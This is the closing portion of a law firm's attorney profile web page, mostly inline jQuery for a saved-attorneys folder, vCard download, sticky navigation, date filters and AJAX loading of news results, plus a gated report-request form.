                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2025&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVpgTq7dIdWsiQHUUHclZarMi-MpM1-bhDzJvpvheqDdJD_130-p63Fpek2R2NjjmfeYL6657HC3Y8mqpDPDmwdjtZiAOMmb7gqXFXbJzvwQWpWxkMG89Ruo8-mRAn5SyWQ" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
	<script src="/scripts/pdfmake.min.js"></script>
	<script src="/scripts/lib/iphone-inline-video.js"></script>
	<script src="/scripts/video.js"></script>
	<script src="/scripts/vfs_fonts.js"></script>
	<script>

		$(window).on("load resize", function (e) {

			$('.positionadjust').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;

			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 15;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 50;
			}
			else {
				logoPos = logoPos + 10;
			}

			$('.positionadjust').css({ 'height': $('.headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});


	</script>
	<script>

		function MyFolder() {

			var myFolder = {
				attorneyBios: [],
				newsAndInsights: [],
				practices: [],
				Sectors: [],
				managementMembers: [],
				startDate: new Date()
			};

			var practicesArray = [];
			var attorneyOfficeArray = [];



					var attorney = {
				id: '11768'
			};

			var oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (isExperired(oldFolder)) {
				localStorage.removeItem("myFolder");
			}

			oldFolder = localStorage.getItem("myFolder");
			oldFolder = JSON.parse(oldFolder);

			if (oldFolder === null) {
				myFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(myFolder));
				toastr.success('Attorney added successfully')
			} else if (!exists(attorney.id)) {
				oldFolder.attorneyBios.push(attorney);
				localStorage.setItem("myFolder", JSON.stringify(oldFolder));
				toastr.success('Attorney added successfully')
			} else {
				toastr.info('Attorney already exists in My Folder')
			}

		};

		function exists(id) {
			var local = localStorage.getItem("myFolder");
			local = JSON.parse(local);
			var count = local.attorneyBios.length;
			var response = false;
			for (var i = 0; i < count; i++) {
				var item = local.attorneyBios[i];

				if (item.id === "" + id) {
					response = true;
				}
			}

			return response;
		}

		function isExperired(oldFolder) {
			if (oldFolder === null) {
				return false;
			}
			var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
			return new Date().getTime() > tomorrowFromStart;
		};



		/**
		 * detect IE
		 * returns version of IE or false, if browser is not Internet Explorer
		 */
		function detectIE() {
			var ua = window.navigator.userAgent;

			var msie = ua.indexOf('MSIE ');
			if (msie > 0) {
				// IE 10 or older => return version number
				return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
			}

			var trident = ua.indexOf('Trident/');
			if (trident > 0) {
				// IE 11 => return version number
				var rv = ua.indexOf('rv:');
				return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
			}

			var edge = ua.indexOf('Edge/');
			if (edge > 0) {
				// Edge (IE 12+) => return version number
				return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
			}

			// other browser
			return false;
		}

		function download(filename, text) {
			var element = document.createElement('a');
			element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(text));
			element.setAttribute('download', filename);
			element.setAttribute('id', 'downloadVcard');
			element.style.display = 'none';
			document.body.appendChild(element);


			if (detectIE()) {
				// alert("Not supported");
				var ifd = document.getElementById('dummy').contentDocument;
				ifd.open('text/plain', 'replace');
				ifd.write(text);
				ifd.close();

				ifd.execCommand('SaveAs', true, 'test.text');
			} else {
				document.getElementById("downloadVcard").click();
			}

			document.body.removeChild(element);


		}

		function getDataUri(url, callback) {

			var image = new Image();
			image.src = url;
			image.onload = function () {
				var canvas = document.createElement('canvas');
				canvas.width = this.naturalWidth; // or 'width' if you want a special/scaled size
				canvas.height = this.naturalHeight; // or 'height' if you want a special/scaled size

				canvas.getContext('2d').drawImage(this, 0, 0);

				// Get raw image data
				callback(canvas.toDataURL('image/png').replace(/^data:image\/(png|jpg);base64,/, ''));
			};
		}

		function generateVCF() {
			//create a new vCard
			var card = new vCard();

			card.name($('#lastNameHidden').val(), $('#firstNameHidden').val());
			card.fullName($('.bio-name').text());
			card.prefix($('#suffixHidden').val());
			var title = $('#freeRole').html().replace(/<br>/g, ", ");
			title = title.replace(/,,/g, ",");
			var decoded = $("<div/>").html(title).text();
			card.title(decoded);
			card.organization('Lowenstein Sandler LLP');
			card.work($('#work').text());
			card.cell($('#cell').text());
			card.fax($('#fax').text());
			card.email($('#email').text());
			card.url(window.location.href);
			var officeName = $("#officeName").val();
			var officeAddress = $("#officeAddress").val();
			//var streetAddress=officeName+" \n "+officeAddress;
			var officeCounty = $("#officeCounty").val();
			var officeState = $("#officeState").val();
			var officeZipCode = $("#officeZipCode").val();
			card.address(officeAddress, officeCounty, officeState, officeZipCode);

			if ($("#profileImage").length > 0) {
				var ext = $("#profileImage").val().split('.').pop();
				getDataUri($("#profileImage").val(), function (dataUri) {
					card.addImage(dataUri, ext);
					download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
				});

			}
			else {
				download($('#firstNameHidden').val() + ' ' + $('#lastNameHidden').val() + '.vcf', card.get());
			}

		}

		$(document).ready(function () {

			$("#Bio2").hide();
			$("#moreBio").click(function () {
				$("#Bio1").hide();
				$("#Bio2").show("slow");
				$(this).hide();
				return false;
			});

			$(document).on("click", ".btn-expand", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").removeClass("hidden");
				} else {

					var i = 1;
					$(this).parent().find(".shouldHide.hidden").each(function () {

						if (i <= 10) {
							$(this).removeClass("hidden");
						}
						i++;
					});

					if ($(this).parent().find(".shouldHide.hidden").length == 0) {
						$(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
						$(this).addClass("hidden").hide();
					}

				}
			});


			$(document).on("click", ".btn-minimize", function (e) {
				e.preventDefault();

				var w = window,
					d = document,
					e = d.documentElement,
					g = d.getElementsByTagName('body')[0],
					x = w.innerWidth || e.clientWidth || g.clientWidth,
					y = w.innerHeight || e.clientHeight || g.clientHeight;
				if (x >= 768) {
					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top }, "slow");
				} else {

					$(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

					$(this).addClass("hidden").hide();
					$(this).parent().find(".shouldHide").addClass("hidden");
					$("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
					//var i=1;
					//$(this).parent().find(".shouldHide").each(function(){

					//	if( i<=10 && !$(this).hasClass("hidden")){
					//		$(this).addClass("hidden");
					//		i++;
					//	}

					//});



				}
			});
		});



		//auto generates vCard
		if (window.location.hash) {
			var hash = window.location.hash.substring(1);
			if (hash == "vcard") {
				generateVCF();
			}
		}


		$('#vCard,#vCardMob').click(function () {
			//generateVCF();
		});


		$(document).on("click", ".seemoreBio", function (e) {
			e.preventDefault();
			$(".Bio2").show();
			$(".Bio1").hide();
		});

		$(document).on("click", ".seelessBio", function (e) {
			e.preventDefault();
			$(".Bio1").show();
			$(".Bio2").hide();
			if (!isMobile) {
				$("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
			} else {
				$("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
			}
		});

	</script>
	<script>
		$(window).load(function () {
			var h = $('#nav').height();
			if (windowSize() >= 1024) {
				$(".nav-tabs").sticky({ topSpacing: 92, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 500 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}

			if (windowSize() > 1023) {
				$(".practice-tab-menu").sticky({ topSpacing: 100, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.practice-tab-menu').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.practice-tab-menu').on('sticky-bottom-unreached', function () { $(this).show(); });
			} else {
				$("#peopletab, #stickyFilter").unstick();
				$(".practice-tab-menu").unstick();
			}
		});


		$(window).on("resize", function () {
			var h = $('#nav').height();
			if (windowSize() > 1023) {
				$(".nav-tabs").sticky({ topSpacing: 93, center: true, className: "show-tab-sticky", zIndex: "1000", bottomSpacing: 600 });
				$('.nav-tabs').on('sticky-bottom-reached', function () { $(this).hide(); });
				$('.nav-tabs').on('sticky-bottom-unreached', function () { $(this).show(); });
			}
			else {
				$(".lawtab").unstick();
				$(".patent-agent").unstick();
				$(".teammenu").unstick();
			}
		});
	</script>
	<script src="/scripts/jquery.sticky.js"></script>
	<script>
		var typeAlias = "attorney";
		var pageId = "11768";
		if ($('#select-start-month').data('val') != "") {
			var val = $('#select-start-month').data('val');
			$('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-date').data('val') != "") {
			var val = $('#select-start-date').data('val');
			$('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-start-year').data('val') != "") {
			var val = $('#select-start-year').data('val');
			$('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
		}


		if ($('#select-end-month').data('val') != "") {
			var val = $('#select-end-month').data('val');
			$('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-date').data('val') != "") {
			var val = $('#select-end-date').data('val');
			$('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
		}

		if ($('#select-end-year').data('val') != "") {
			var val = $('#select-end-year').data('val');
			$('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
		}


		//if ($('#AuthorText').val() != "") {
		//    $("a[href='#collapse1']").trigger("click");
		//    $("a[href='#collapse1']").addClass("active");
		//    $("a[href='#collapse1']").find("span.icon").addClass("minus");
		//}

		if ($('#type-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse6']").trigger("click");
			$("a[href='#collapse6']").addClass("active");
			$("a[href='#collapse6']").find("span.icon").addClass("minus");
		}

		if ($('#practice-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse2']").trigger("click");
			$("a[href='#collapse2']").addClass("active");
			$("a[href='#collapse2']").find("span.icon").addClass("minus");
		}

		if ($('#sector-filter li').hasClass('filter-selected')) {
			$("a[href='#collapse5']").trigger("click");
			$("a[href='#collapse5']").addClass("active");
			$("a[href='#collapse5']").find("span.icon").addClass("minus");
		}

		if ($('#start-filter-hidden').val() != "") {
			$("a[href='#collapse3']").trigger("click");
			$("a[href='#collapse3']").addClass("active");
			$("a[href='#collapse3']").find("span.icon").addClass("minus");
			var date = $("#start").val();
			var split_date = date.split('-');
			setTimeout(function () {
				$("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate = $(this).text();
					if (currentDate <= 9) {
						currentDate = '0' + currentDate;
					}
					if (currentDate == split_date['2']) {
						console.log($(this).text());
						$(this).addClass('active');
					}
				});
			}, 1000);
		}

		if ($('#end-filter-hidden').val() != "") {
			$("a[href='#collapse4']").trigger("click");
			$("a[href='#collapse4']").addClass("active");
			$("a[href='#collapse4']").find("span.icon").addClass("minus");
			var date_end = $("#end").val();
			var split_date_end = date_end.split('-');
			setTimeout(function () {
				$("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
					var currentDate_end = $(this).text();
					if (currentDate_end <= 9) {
						currentDate_end = '0' + currentDate_end;
					}
					if (currentDate_end == split_date_end['2']) {
						$(this).addClass('active');
					}
				});
			}, 1000);
		}


		function loadData(onloadEvent) {
			$("#divResults").empty();
			$("#divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
			if (!onloadEvent) {
				$(document).find("a.scroll_news").trigger("click");
			}
			var pubType = $("#pubType").val();
			var practice = $("#practice").val();
			var sector = $("#sector").val();
			var pageSize = $("#pageSize").val();
			var page = $("#page").val();
			var subTotal = $("#offset").val();
			var start = $("#start").val();
			var end = $("#end").val();
			var isMobile = window.matchMedia("only screen and (max-width: 768px)");
			if ($('#btn-search-mobile').is(':visible')) {
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				if (subTotal == "") {
					subTotal = 10;
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				if (!onloadEvent) {
					var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
			else {
				subTotal = (subTotal != "") ? subTotal : '10';
				page = (page != "" && page != -1) ? page : '1';
				pageSize = (pageSize != "") ? pageSize : '25';
				if (!onloadEvent) {
					var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end;
					if (window.history.replaceState) {
						//prevents browser from storing history with each change:
						window.history.replaceState({}, null, url);
					}
				}
				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end), function () {
					afterLoadResults();
					if ($("#divResults li").length == 0) {
						$("#section4").hide();
						$("#peopletab a[href='#section4'").hide();
					}
					else {
						$("#section4").show();
						$("#peopletab a[href='#section4'").show();
					}
				});
			}
		}

		$(document).ready(function () {
			loadData(true);
		});

		$("#AuthorButton").click(function (e) {
			loadData(false);
			e.preventDefault();
			return false;    //<---- Add this line
		});

		$("#AuthorFilterForm").submit(function (e) {
			loadData(false);
			e.preventDefault();
		});

		var startDate = "";
		var endDate = "";
		if ($("#start").val() != "") {
			startDate = new Date($("#start").val());
		}

		if ($("#end").val() != "") {
			endDate = new Date($("#end").val());
		}

		var startDateObj = $('#start-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (startDate != "") {
				startDate = "";
			} else {
				if ($("input[type=hidden]#start-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#start-filter-hidden").val(dateText.format());
				} else {
					$('#start-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#start-filter-hidden").val("");
				}
				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				loadData(false);
			}
		});

		if (startDate != "") {
			startDateObj.datepicker("setDate", startDate);
		}

		if (startDate != "" && endDate != "") {
			$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
		}

		$(function () {
			$('input[name="daterange"]').daterangepicker({
				"autoUpdateInput": false,
				"autoApply": true
			});
			$(".button-filter-date").click(function () {
				setTimeout(function () {
					$("#daterangeValue").focus();
				}, 500)
			})
			$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

				$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
				$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			});
		});

		$('.button-filter-date').click(function () {
			var state = $(this).hasClass('active');
			var icon = $(this).find(".icon");
			if (!state) {
				icon.removeClass("plus").addClass("minus");
				//$(this).addClass('active')
			}
			else {
				icon.removeClass("minus").addClass("plus");
				icon.css({ 'color': 'black', 'font-weight': '300' });
				setTimeout(function () {
					$('#collapse-nav-1').removeClass("block");
					$('#collapse-nav-2').removeClass("block");
					$('#collapse-nav-3').removeClass("block");
				});
				var href = $(this).attr('href');

				if (href == "#collapse3") {
					$('#start-filter-hidden').removeAttr('value');
					$('#start').val('');
					$('#start-filter .datepicker-days .day').removeClass('active');
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
					$('#daterangeValue').val('');
				} else if (href == "#collapse4") {
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
				}
				loadData(false);
			}
		})

		var endDateObj = $('#end-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (endDate != "") {
				endDate = "";
			}
			else {
				if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#end-filter-hidden").val(dateText.format());
				} else {
					$('#end-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			}
		});

		if (endDate != "") {
			endDateObj.datepicker("setDate", endDate);
		}

		$("#type-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var pubType = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#type-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						pubType = pubType + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#type-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						pubType = '';
					});
				}
			}
			else {

				$("#type-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							pubType = pubType + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			$("#pubType").val(pubType);
			loadData(false);
			e.preventDefault();
		});

		$("#practice-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var practice = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#practice-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						practice = practice + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#practice-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						practice = '';
					});
				}
			}
			else {

				$("#practice-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							practice = practice + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			practice = practice.replace(/(^,)|(,$)/g, "");
			$("#practice").val(practice);
			loadData(false);
			e.preventDefault();
		});


		$("#sector-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var sector = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#sector-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						sector = sector + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#sector-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						sector = '';
					});
				}
			}
			else {
				$("#sector-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							sector = sector + ',' + $(this).attr('data-id');
						}
					}
				});
			}
			$("#sector").val(sector);
			loadData(false);
			e.preventDefault();
		});

		if (typeAlias != "events") {
			$("#author-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}
				loadData(false);
				e.preventDefault();
			});
		}

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').on("click", function (e) {
				//$("#divresults").hide();
				//$('#loadgif').show();
				var pubtype = $("#select-pubtype option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageId=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>

		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");

		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
